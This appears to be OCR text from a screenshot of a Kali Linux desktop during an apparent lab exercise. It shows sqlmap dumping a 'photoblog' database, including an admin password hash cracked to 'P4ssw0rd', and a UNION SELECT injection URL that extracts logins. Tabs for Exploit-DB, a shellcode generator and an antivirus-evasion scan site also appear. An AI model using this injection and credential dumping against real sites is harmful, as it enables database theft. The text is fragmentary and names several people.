 My awesome Photoblog ...
kali@kali: ~
11:49 AM
Trash
Home
File System
VBox_GAs_6
.1.22
ghost
venom
17]
sherlock
ejemplo2.sh.s
ave
ejemplo2.sh
ejemplo.sh
kali@kali: ~
File Actions Edit View Help
| 2 | ruxcon |
| 3 | 2010 |
[11:47:55] [INFO] table 'photoblog.categories' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.18/dump/photoblog/categories.csv'
[11:47:55] [INFO] fetching columns for table 'users' in database 'photoblog'
[11:47:55] [INFO] fetching entries for table 'users' in database 'photoblog'
[11:47:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[11:47:55] [INFO] using hash method 'md5_generic_passwd'
[11:47:55] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d41
Database: photoblog
Table: users
[1 entry]
| id | login | password |
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
[11:47:55] [INFO] table 'photoblog.users' dumped to CSV file '/home/kali/.loca
[11:47:55] [INFO] fetching columns for table 'pictures' in database 'photoblog
[11:47:55] [INFO] fetching entries for table 'pictures' in database 'photoblog
Database: photoblog
Table: pictures
[3 entries]
| id | cat | img | title |
| 1 | 2 | hacker.png | Hacker |
| 2 | 1 | ruby.jpg | Ruby |
| 3 | 1 | cthulhu.png | Cthulhu |
[11:47:55] [INFO] table 'photoblog.pictures' dumped to CSV file '/home/kali/.l
[11:47:55] [INFO] fetched data logged to text files under '/home/kali/.local/s
[*] ending @ 11:47:55 /2021-06-12/
(kali㉿kali)-[~]
$
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
Unknown column '5' in '
00.18/cat.php?id=1 UNION ALL select 1, CONCAT(login,0x3a,passwo
Kali Linux
Kali Trai
FU
Exploit-DB
My awesome Photoblog — http://192.168.100.18/cat.php?id=2
GitHub - r00t-3xp10it/venom: venom - shellco — github.com/r00t-3xp10it/venom
HG8247H — http://192.168.100.1
Index of / — http://127.0.0.1
(55) WhatsApp — web.whatsapp.com
Index of / — http://192.168.100.11
Plataforma virtual — http://campus.kratos.co.cr
android.apk | 11/37 | NoDistribute — nodistribute.com/result/TtvVz0wClk9aKfdOe8qN
picture: ruby
picture: cthulh
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
GM
GM
GABRIEL CASTRO MORA
JEFFRY ROLANDO PICADO CORDERO
GABRIEL CASTRO MORA
IRVIN SAENZ CORDOBA